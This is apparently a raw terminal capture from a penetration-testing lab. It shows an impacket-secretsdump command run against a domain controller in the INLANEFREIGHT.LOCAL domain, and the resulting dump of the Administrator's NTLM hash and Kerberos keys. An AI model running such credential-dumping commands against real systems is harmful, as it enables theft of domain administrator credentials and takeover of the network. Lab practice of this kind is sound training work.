 kali ~/ 03:25
impacket-secretsdump -k -no-pass -dc-ip 10.129.175.231 -just-dc-user Administrator "INLANEFREIGHT.LOCAL/DC01\$@DC01.INLANEFREIGHT.LOCAL"
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
System
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fd02e525dd676fd8ca04e200d265f20c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:ec2223ff4c0bce238aa04d30be0fe9e634495f9449c0c25307c66d7c12d8f93a
Administrator:aes128-cts-hmac-sha1-96:ffb8855b50dd1bf538c8001620c4f1d1
Administrator:des-cbc-md5:a1f262b50b64c46b
[*] Cleaning up...